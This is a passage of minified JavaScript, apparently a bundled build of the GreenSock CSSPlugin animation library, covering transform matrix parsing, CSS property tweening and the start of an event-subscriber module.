0)"===n,(a.svg||t.getBBox&&Lt(t))&&(i&&(t.style[Ct]+"").indexOf("matrix")!==-1&&(n=t.style[Ct],i=0),s=t.getAttribute("transform"),i&&s&&(s.indexOf("matrix")!==-1?(n=s,i=0):s.indexOf("translate")!==-1&&(n="matrix(1,0,0,1,"+s.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return zt;for(s=(n||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],yt=s.length;--yt>-1;)r=Number(s[yt]),s[yt]=(o=r-(r|=0))?(o*l+(o<0?-.5:.5)|0)/l+r:r;return e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s},Nt=W.getTransform=function(t,i,n,s){if(t._gsTransform&&n&&!s)return t._gsTransform;var o,l,h,c,u,p,d=n?t._gsTransform||new At:new At,f=d.scaleX<0,g=2e-5,m=1e5,v=Ot?parseFloat(K(t,kt,i,!1,"0 0 0").split(" ")[2])||d.zOrigin||0:0,_=parseFloat(a.defaultTransformPerspective)||0;if(d.svg=!(!t.getBBox||!Lt(t)),d.svg&&(Dt(t,K(t,kt,r,!1,"50% 50%")+"",d,t.getAttribute("data-svg-origin")),Tt=a.useSVGTransformAttr||Mt),o=Ft(t),o!==zt){if(16===o.length){var y,w,x,b,T,S=o[0],C=o[1],P=o[2],k=o[3],O=o[4],A=o[5],E=o[6],R=o[7],I=o[8],M=o[9],D=o[10],z=o[12],F=o[13],N=o[14],j=o[11],H=Math.atan2(E,D);d.zOrigin&&(N=-d.zOrigin,z=I*N-o[12],F=M*N-o[13],N=D*N+d.zOrigin-o[14]),d.rotationX=H*L,H&&(b=Math.cos(-H),T=Math.sin(-H),y=O*b+I*T,w=A*b+M*T,x=E*b+D*T,I=O*-T+I*b,M=A*-T+M*b,D=E*-T+D*b,j=R*-T+j*b,O=y,A=w,E=x),H=Math.atan2(I,D),d.rotationY=H*L,H&&(b=Math.cos(-H),T=Math.sin(-H),y=S*b-I*T,w=C*b-M*T,x=P*b-D*T,M=C*T+M*b,D=P*T+D*b,j=k*T+j*b,S=y,C=w,P=x),H=Math.atan2(C,S),d.rotation=H*L,H&&(b=Math.cos(-H),T=Math.sin(-H),S=S*b+O*T,w=C*b+A*T,A=C*-T+A*b,E=P*-T+E*b,C=w),d.rotationX&&Math.abs(d.rotationX)+Math.abs(d.rotation)>359.9&&(d.rotationX=d.rotation=0,d.rotationY+=180),d.scaleX=(Math.sqrt(S*S+C*C)*m+.5|0)/m,d.scaleY=(Math.sqrt(A*A+M*M)*m+.5|0)/m,d.scaleZ=(Math.sqrt(E*E+D*D)*m+.5|0)/m,d.skewX=0,d.perspective=j?1/(j<0?-j:j):0,d.x=z,d.y=F,d.z=N,d.svg&&(d.x-=d.xOrigin-(d.xOrigin*S-d.yOrigin*O),d.y-=d.yOrigin-(d.yOrigin*C-d.xOrigin*A))}else if((!Ot||s||!o.length||d.x!==o[4]||d.y!==o[5]||!d.rotationX&&!d.rotationY)&&(void 0===d.x||"none"!==K(t,"display",i))){var W=o.length>=6,X=W?o[0]:1,U=o[1]||0,B=o[2]||0,Y=W?o[3]:1;d.x=o[4]||0,d.y=o[5]||0,h=Math.sqrt(X*X+U*U),c=Math.sqrt(Y*Y+B*B),u=X||U?Math.atan2(U,X)*L:d.rotation||0,p=B||Y?Math.atan2(B,Y)*L+u:d.skewX||0,Math.abs(p)>90&&Math.abs(p)<270&&(f?(h*=-1,p+=u<=0?180:-180,u+=u<=0?180:-180):(c*=-1,p+=p<=0?180:-180)),d.scaleX=h,d.scaleY=c,d.rotation=u,d.skewX=p,Ot&&(d.rotationX=d.rotationY=d.z=0,d.perspective=_,d.scaleZ=1),d.svg&&(d.x-=d.xOrigin-(d.xOrigin*X+d.yOrigin*B),d.y-=d.yOrigin-(d.xOrigin*U+d.yOrigin*Y))}d.zOrigin=v;for(l in d)d[l]<g&&d[l]>-g&&(d[l]=0)}return n&&(t._gsTransform=d,d.svg&&(Tt&&t.style[Ct]?e.delayedCall(.001,function(){Xt(t.style,Ct)}):!Tt&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),d},jt=function(t){var e,i,n=this.data,s=-n.rotation*D,r=s+n.skewX*D,o=1e5,a=(Math.cos(s)*n.scaleX*o|0)/o,l=(Math.sin(s)*n.scaleX*o|0)/o,h=(Math.sin(r)*-n.scaleY*o|0)/o,c=(Math.cos(r)*n.scaleY*o|0)/o,u=this.t.style,p=this.t.currentStyle;if(p){i=l,l=-h,h=-i,e=p.filter,u.filter="";var d,f,g=this.t.offsetWidth,v=this.t.offsetHeight,_="absolute"!==p.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,w=n.x+g*n.xPercent/100,T=n.y+v*n.yPercent/100;if(null!=n.ox&&(d=(n.oxp?g*n.ox*.01:n.ox)-g/2,f=(n.oyp?v*n.oy*.01:n.oy)-v/2,w+=d-(d*a+f*l),T+=f-(d*h+f*c)),_?(d=g/2,f=v/2,y+=", Dx="+(d-(d*a+f*l)+w)+", Dy="+(f-(d*h+f*c)+T)+")"):y+=", sizingMethod='auto expand')",e.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?u.filter=e.replace(I,y):u.filter=y+" "+e,0!==t&&1!==t||1===a&&0===l&&0===h&&1===c&&(_&&y.indexOf("Dx=0, Dy=0")===-1||b.test(e)&&100!==parseFloat(RegExp.$1)||e.indexOf(e.indexOf("Alpha"))===-1&&u.removeAttribute("filter")),!_){var S,C,P,k=m<8?1:-1;for(d=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((a<0?-a:a)*g+(l<0?-l:l)*v))/2+w),n.ieOffsetY=Math.round((v-((c<0?-c:c)*v+(h<0?-h:h)*g))/2+T),yt=0;yt<4;yt++)C=it[yt],S=p[C],i=S.indexOf("px")!==-1?parseFloat(S):Z(this.t,C,parseFloat(S),S.replace(x,""))||0,P=i!==n[C]?yt<2?-n.ieOffsetX:-n.ieOffsetY:yt<2?d-n.ieOffsetX:f-n.ieOffsetY,u[C]=(n[C]=Math.round(i-P*(0===yt||2===yt?1:k)))+"px"}}},Ht=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,n,s,r,o,a,l,h,c,u,p,d,g,m,v,_,y,w,x,b,T,S,C=this.data,P=this.t.style,k=C.rotation,O=C.rotationX,A=C.rotationY,E=C.scaleX,R=C.scaleY,I=C.scaleZ,M=C.x,L=C.y,z=C.z,F=C.svg,N=C.perspective,j=C.force3D;if(((1===t||0===t)&&"auto"===j&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!j)&&!z&&!N&&!A&&!O||Tt&&F||!Ot)return void(k||C.skewX||F?(k*=D,T=C.skewX*D,S=1e5,e=Math.cos(k)*E,s=Math.sin(k)*E,i=Math.sin(k-T)*-R,r=Math.cos(k-T)*R,T&&"simple"===C.skewType&&(_=Math.tan(T),_=Math.sqrt(1+_*_),i*=_,r*=_,C.skewY&&(e*=_,s*=_)),F&&(M+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*s+C.yOrigin*r)+C.yOffset,Tt&&(C.xPercent||C.yPercent)&&(g=this.t.getBBox(),M+=.01*C.xPercent*g.width,L+=.01*C.yPercent*g.height),g=1e-6,M<g&&M>-g&&(M=0),L<g&&L>-g&&(L=0)),w=(e*S|0)/S+","+(s*S|0)/S+","+(i*S|0)/S+","+(r*S|0)/S+","+M+","+L+")",F&&Tt?this.t.setAttribute("transform","matrix("+w):P[Ct]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+w):P[Ct]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+R+","+M+","+L+")");if(f&&(g=1e-4,E<g&&E>-g&&(E=I=2e-5),R<g&&R>-g&&(R=I=2e-5),!N||C.z||C.rotationX||C.rotationY||(N=0)),k||C.skewX)k*=D,m=e=Math.cos(k),v=s=Math.sin(k),C.skewX&&(k-=C.skewX*D,m=Math.cos(k),v=Math.sin(k),"simple"===C.skewType&&(_=Math.tan(C.skewX*D),_=Math.sqrt(1+_*_),m*=_,v*=_,C.skewY&&(e*=_,s*=_))),i=-v,r=m;else{if(!(A||O||1!==I||N||F))return void(P[Ct]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+M+"px,"+L+"px,"+z+"px)"+(1!==E||1!==R?" scale("+E+","+R+")":""));e=r=1,i=s=0}h=1,n=o=a=l=c=u=0,p=N?-1/N:0,d=C.zOrigin,g=1e-6,x=",",b="0",k=A*D,k&&(m=Math.cos(k),v=Math.sin(k),a=-v,c=p*-v,n=e*v,o=s*v,h=m,p*=m,e*=m,s*=m),k=O*D,k&&(m=Math.cos(k),v=Math.sin(k),_=i*m+n*v,y=r*m+o*v,l=h*v,u=p*v,n=i*-v+n*m,o=r*-v+o*m,h*=m,p*=m,i=_,r=y),1!==I&&(n*=I,o*=I,h*=I,p*=I),1!==R&&(i*=R,r*=R,l*=R,u*=R),1!==E&&(e*=E,s*=E,a*=E,c*=E),(d||F)&&(d&&(M+=n*-d,L+=o*-d,z+=h*-d+d),F&&(M+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*s+C.yOrigin*r)+C.yOffset),M<g&&M>-g&&(M=b),L<g&&L>-g&&(L=b),z<g&&z>-g&&(z=0)),w=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix3d(":"matrix3d(",w+=(e<g&&e>-g?b:e)+x+(s<g&&s>-g?b:s)+x+(a<g&&a>-g?b:a),w+=x+(c<g&&c>-g?b:c)+x+(i<g&&i>-g?b:i)+x+(r<g&&r>-g?b:r),O||A?(w+=x+(l<g&&l>-g?b:l)+x+(u<g&&u>-g?b:u)+x+(n<g&&n>-g?b:n),w+=x+(o<g&&o>-g?b:o)+x+(h<g&&h>-g?b:h)+x+(p<g&&p>-g?b:p)+x):w+=",0,0,0,0,1,0,",w+=M+x+L+x+z+x+(N?1+-z/N:1)+")",P[Ct]=w};c=At.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,xt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,o,l){if(n._lastParsedTransform===l)return s;n._lastParsedTransform=l;var h,c,u,p,d,f,g,m,v,_,y=t._gsTransform,w=t.style,x=1e-6,b=St.length,T=l,S={},C="transformOrigin";if(l.display?(p=K(t,"display"),w.display="block",h=Nt(t,r,!0,l.parseTransform),w.display=p):h=Nt(t,r,!0,l.parseTransform),n._transform=h,"string"==typeof T.transform&&Ct)p=j.style,p[Ct]=T.transform,p.display="block",p.position="absolute",F.body.appendChild(j),c=Nt(j,null,!1),F.body.removeChild(j),c.perspective||(c.perspective=h.perspective),null!=T.xPercent&&(c.xPercent=ot(T.xPercent,h.xPercent)),null!=T.yPercent&&(c.yPercent=ot(T.yPercent,h.yPercent));else if("object"==typeof T){if(c={scaleX:ot(null!=T.scaleX?T.scaleX:T.scale,h.scaleX),scaleY:ot(null!=T.scaleY?T.scaleY:T.scale,h.scaleY),scaleZ:ot(T.scaleZ,h.scaleZ),x:ot(T.x,h.x),y:ot(T.y,h.y),z:ot(T.z,h.z),xPercent:ot(T.xPercent,h.xPercent),yPercent:ot(T.yPercent,h.yPercent),perspective:ot(T.transformPerspective,h.perspective)},m=T.directionalRotation,null!=m)if("object"==typeof m)for(p in m)T[p]=m[p];else T.rotation=m;"string"==typeof T.x&&T.x.indexOf("%")!==-1&&(c.x=0,c.xPercent=ot(T.x,h.xPercent)),"string"==typeof T.y&&T.y.indexOf("%")!==-1&&(c.y=0,c.yPercent=ot(T.y,h.yPercent)),c.rotation=at("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:h.rotation,h.rotation,"rotation",S),Ot&&(c.rotationX=at("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":h.rotationX||0,h.rotationX,"rotationX",S),c.rotationY=at("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":h.rotationY||0,h.rotationY,"rotationY",S)),c.skewX=null==T.skewX?h.skewX:at(T.skewX,h.skewX),c.skewY=null==T.skewY?h.skewY:at(T.skewY,h.skewY),(u=c.skewY-h.skewY)&&(c.skewX+=u,c.rotation+=u)}for(Ot&&null!=T.force3D&&(h.force3D=T.force3D,g=!0),h.skewType=T.skewType||h.skewType||a.defaultSkewType,f=h.force3D||h.z||h.rotationX||h.rotationY||c.z||c.rotationX||c.rotationY||c.perspective,f||null==T.scale||(c.scaleZ=1);--b>-1;)i=St[b],d=c[i]-h[i],(d>x||d<-x||null!=T[i]||null!=z[i])&&(g=!0,s=new mt(h,i,h[i],d,s),i in S&&(s.e=S[i]),s.xs0=0,s.plugin=o,n._overwriteProps.push(s.n));return d=T.transformOrigin,h.svg&&(d||T.svgOrigin)&&(v=h.xOffset,_=h.yOffset,Dt(t,st(d),c,T.svgOrigin,T.smoothOrigin),s=vt(h,"xOrigin",(y?h:c).xOrigin,c.xOrigin,s,C),s=vt(h,"yOrigin",(y?h:c).yOrigin,c.yOrigin,s,C),v===h.xOffset&&_===h.yOffset||(s=vt(h,"xOffset",y?v:h.xOffset,h.xOffset,s,C),s=vt(h,"yOffset",y?_:h.yOffset,h.yOffset,s,C)),d=Tt?null:"0px 0px"),(d||Ot&&f&&h.zOrigin)&&(Ct?(g=!0,i=kt,d=(d||K(t,i,r,!1,"50% 50%"))+"",s=new mt(w,i,0,0,s,(-1),C),s.b=w[i],s.plugin=o,Ot?(p=h.zOrigin,d=d.split(" "),h.zOrigin=(d.length>2&&(0===p||"0px"!==d[2])?parseFloat(d[2]):p)||0,s.xs0=s.e=d[0]+" "+(d[1]||"50%")+" 0px",s=new mt(h,"zOrigin",0,0,s,(-1),s.n),s.b=p,s.xs0=s.e=h.zOrigin):s.xs0=s.e=d):st(d+"",h)),g&&(n._transformType=h.svg&&Tt||!f&&3!==this._transformType?2:3),s},prefix:!0}),xt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),xt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,a){e=this.format(e);var l,h,c,u,p,d,f,g,m,v,_,y,w,x,b,T,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(m=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<S.length;h++)this.p.indexOf("border")&&(S[h]=q(S[h])),p=u=K(t,S[h],r,!1,"0px"),p.indexOf(" ")!==-1&&(u=p.split(" "),p=u[0],u=u[1]),d=c=l[h],f=parseFloat(p),y=p.substr((f+"").length),w="="===d.charAt(1),w?(g=parseInt(d.charAt(0)+"1",10),d=d.substr(2),g*=parseFloat(d),_=d.substr((g+"").length-(g<0?1:0))||""):(g=parseFloat(d),_=d.substr((g+"").length)),""===_&&(_=n[i]||y),_!==y&&(x=Z(t,"borderLeft",f,y),b=Z(t,"borderTop",f,y),"%"===_?(p=x/m*100+"%",u=b/v*100+"%"):"em"===_?(T=Z(t,"borderLeft",1,"em"),p=x/T+"em",u=b/T+"em"):(p=x+"px",u=b+"px"),w&&(d=parseFloat(p)+g+_,c=parseFloat(u)+g+_)),o=_t(C,S[h],p+" "+u,d+" "+c,!1,"0px",o);return o},prefix:!0,formatter:dt("0px 0px 0px 0px",!1,!0)}),xt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var a,l,h,c,u,p,d="background-position",f=r||G(t,null),g=this.format((f?m?f.getPropertyValue(d+"-x")+" "+f.getPropertyValue(d+"-y"):f.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(g.indexOf("%")!==-1!=(v.indexOf("%")!==-1)&&(p=K(t,"backgroundImage").replace(O,""),p&&"none"!==p)){for(a=g.split(" "),l=v.split(" "),H.setAttribute("src",p),h=2;--h>-1;)g=a[h],c=g.indexOf("%")!==-1,c!==(l[h].indexOf("%")!==-1)&&(u=0===h?t.offsetWidth-H.width:t.offsetHeight-H.height,a[h]=c?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,v,s,o)},formatter:st}),xt("backgroundSize",{defaultValue:"0 0",formatter:st}),xt("perspective",{defaultValue:"0px",prefix:!0}),xt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),xt("transformStyle",{prefix:!0}),xt("backfaceVisibility",{prefix:!0}),xt("userSelect",{prefix:!0}),xt("margin",{parser:ft("marginTop,marginRight,marginBottom,marginLeft")}),xt("padding",{parser:ft("paddingTop,paddingRight,paddingBottom,paddingLeft")}),xt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var a,l,h;return m<9?(l=t.currentStyle,h=m<8?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(K(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,s,o)}}),xt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),xt("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),xt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){return this.parseComplex(t.style,this.format(K(t,"borderTopWidth",r,!1,"0px")+" "+K(t,"borderTopStyle",r,!1,"solid")+" "+K(t,"borderTopColor",r,!1,"#000")),this.format(e),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),xt("borderWidth",{parser:ft("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),xt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s,r){var o=t.style,a="cssFloat"in o?"cssFloat":"styleFloat";return new mt(o,a,0,0,s,(-1),i,(!1),0,o[a],e)}});var Wt=function(t){var e,i=this.t,n=i.filter||K(this.data,"filter")||"",s=this.s+this.c*t|0;100===s&&(n.indexOf("atrix(")===-1&&n.indexOf("radient(")===-1&&n.indexOf("oader(")===-1?(i.removeAttribute("filter"),e=!K(this.data,"filter")):(i.filter=n.replace(S,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),n.indexOf("pacity")===-1?0===s&&this.xn1||(i.filter=n+" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};xt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var a=parseFloat(K(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===K(t,"visibility",r)&&0!==e&&(a=0),U?s=new mt(l,"opacity",a,e-a,s):(s=new mt(l,"opacity",100*a,100*(e-a),s),s.xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=Wt),h&&(s=new mt(l,"visibility",0,0,s,(-1),null,(!1),0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Xt=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Ut=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Xt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};xt("className",{parser:function(t,e,n,s,o,a,l){var h,c,u,p,d,f=t.getAttribute("class")||"",g=t.style.cssText;if(o=s._classNamePT=new mt(t,n,0,0,o,2),o.setRatio=Ut,o.pr=-11,i=!0,o.b=f,c=J(t,r),u=t._gsClassPT){for(p={},d=u.data;d;)p[d.p]=1,d=d._next;u.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),h=tt(t,c,J(t),l,p),t.setAttribute("class",f),o.data=h.firstMPT,t.style.cssText=g,o=o.xfirst=s.parse(t,h.difs,o,a)}});var Bt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,s,r,o=this.t.style,a=h.transform.parse;if("all"===this.e)o.cssText="",s=!0;else for(e=this.e.split(" ").join("").split(","),n=e.length;--n>-1;)i=e[n],h[i]&&(h[i].parse===a?s=!0:i="transformOrigin"===i?kt:h[i].p),Xt(o,i);s&&(Xt(o,Ct),r=this.t._gsTransform,r&&(r.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(xt("clearProps",{parser:function(t,e,n,s,r){return r=new mt(t,n,0,0,r,2),r.setRatio=Bt,r.e=e,r.pr=-10,r.data=s._tween,i=!0,r}}),c="bezier,throwProps,physicsProps,physics2D".split(","),yt=c.length;yt--;)bt(c[yt]);c=a.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(t,e,s){if(!t.nodeType)return!1;this._target=t,this._tween=s,this._vars=e,u=e.autoRound,i=!1,n=e.suffixMap||a.suffixMap,r=G(t,""),o=this._overwriteProps;var l,c,f,m,v,_,y,w,x,b=t.style;if(p&&""===b.zIndex&&(l=K(t,"zIndex",r),"auto"!==l&&""!==l||this._addLazySet(b,"zIndex",0)),"string"==typeof e&&(m=b.cssText,l=J(t,r),b.cssText=m+";"+e,l=tt(t,l,J(t)).difs,!U&&T.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,b.cssText=m),e.className?this._firstPT=c=h.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=c=this.parse(t,e,null),this._transformType){for(x=3===this._transformType,Ct?d&&(p=!0,""===b.zIndex&&(y=K(t,"zIndex",r),"auto"!==y&&""!==y||this._addLazySet(b,"zIndex",0)),g&&this._addLazySet(b,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(x?"visible":"hidden"))):b.zoom=1,f=c;f&&f._next;)f=f._next;w=new mt(t,"transform",0,0,null,2),this._linkCSSP(w,null,f),w.setRatio=Ct?Ht:jt,w.data=this._transform||Nt(t,r,!0),w.tween=s,w.pr=-1,o.pop()}if(i){for(;c;){for(_=c._next,f=m;f&&f.pr>c.pr;)f=f._next;(c._prev=f?f._prev:v)?c._prev._next=c:m=c,(c._next=f)?f._prev=c:v=c,c=_}this._firstPT=m}return!0},c.parse=function(t,e,i,s){var o,a,l,c,p,d,f,g,m,v,_=t.style;for(o in e)d=e[o],a=h[o],a?i=a.parse(t,d,o,this,i,s,e):(p=K(t,o,r)+"",m="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||o.indexOf("Color")!==-1||m&&C.test(d)?(m||(d=ct(d),d=(d.length>3?"rgba(":"rgb(")+d.join(",")+")"),i=_t(_,o,p,d,!0,"transparent",i,0,s)):!m||d.indexOf(" ")===-1&&d.indexOf(",")===-1?(l=parseFloat(p),f=l||0===l?p.substr((l+"").length):"",""!==p&&"auto"!==p||("width"===o||"height"===o?(l=nt(t,o,r),f="px"):"left"===o||"top"===o?(l=Q(t,o,r),f="px"):(l="opacity"!==o?0:1,f="")),v=m&&"="===d.charAt(1),v?(c=parseInt(d.charAt(0)+"1",10),d=d.substr(2),c*=parseFloat(d),g=d.replace(x,"")):(c=parseFloat(d),g=m?d.replace(x,""):""),""===g&&(g=o in n?n[o]:f),d=c||0===c?(v?c+l:c)+g:e[o],f!==g&&""!==g&&(c||0===c)&&l&&(l=Z(t,o,l,f),"%"===g?(l/=Z(t,o,100,"%")/100,e.strictUnits!==!0&&(p=l+"%")):"em"===g||"rem"===g?l/=Z(t,o,1,g):"px"!==g&&(c=Z(t,o,c,g),g="px"),v&&(c||0===c)&&(d=c+l+g)),v&&(c+=l),!l&&0!==l||!c&&0!==c?void 0!==_[o]&&(d||d+""!="NaN"&&null!=d)?(i=new mt(_,o,c||l||0,0,i,(-1),o,(!1),0,p,d),i.xs0="none"!==d||"display"!==o&&o.indexOf("Style")===-1?d:p):Y("invalid "+o+" tween value: "+e[o]):(i=new mt(_,o,l,c-l,i,0,o,u!==!1&&("px"===g||"zIndex"===o),0,p,d),i.xs0=g)):i=_t(_,o,p,d,!0,null,i,0,s)),s&&i&&!i.plugin&&(i.plugin=s);return i},c.setRatio=function(t){var e,i,n,s=this._firstPT,r=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=Math.round(e):e<r&&e>-r&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;n<s.l;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else s.type===-1?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;){if(2!==s.type)if(s.r&&s.type!==-1)if(e=Math.round(s.s+s.c),s.type){if(1===s.type){for(n=s.l,i=s.xs0+e+s.xs1,n=1;n<s.l;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}}else s.t[s.p]=e+s.xs0;else s.t[s.p]=s.e;else s.setRatio(t);
s=s._next}},c._enableTransforms=function(t){this._transform=this._transform||Nt(this._target,r,!0),this._transformType=this._transform.svg&&Tt||!t&&3!==this._transformType?2:3};var Yt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(t,e,i){var n=this._firstPT=new mt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Yt,n.data=this},c._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},c._kill=function(e){var i,n,s,r=e;if(e.autoAlpha||e.alpha){r={};for(n in e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,r)};var $t=function(t,e,i){var n,s,r,o;if(t.slice)for(s=t.length;--s>-1;)$t(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)r=n[s],o=r.type,r.style&&(e.push(J(r)),i&&i.push(r)),1!==o&&9!==o&&11!==o||!r.childNodes.length||$t(r,e,i)};return a.cascadeTo=function(t,i,n){var s,r,o,a,l=e.to(t,i,n),h=[l],c=[],u=[],p=[],d=e._internals.reservedProps;for(t=l._targets||l.target,$t(t,c,p),l.render(i,!0,!0),$t(t,u),l.render(0,!0,!0),l._enabled(!0),s=p.length;--s>-1;)if(r=tt(p[s],c[s],u[s]),r.firstMPT){r=r.difs;for(o in n)d[o]&&(r[o]=n[o]);a={};for(o in r)a[o]=c[s][o];h.push(e.fromTo(p[s],i,a,r))}return h},t.activate([a]),a},!0)}),s._gsDefine&&s._gsQueue.pop()(),function(e){"use strict";var r=function(){return(s.GreenSockGlobals||s)[e]};"function"==typeof n&&n.amd?n(["TweenLite"],r):"undefined"!=typeof t&&t.exports&&(i(9),t.exports=r())}("CSSPlugin")}).call(window)}).call(e,function(){return this}())},function(t,e,i){var n,s;s=i(12),n=function(){function t(){this._subscribers={}}return t.prototype.on=function(t,e){var i,n,r,o,a;for("string"==typeof t&&(t=t.split(" ")),r=0,o=t.length;r<o;r++)a=t[r],null==(n=this._subscribers)[a]&&(n[a]=[]),i=this._subscribers[a],s(e,i)===-1&&"function"==typeof e&&i.push(e);return this},t.prototype.one=function(t,e){return 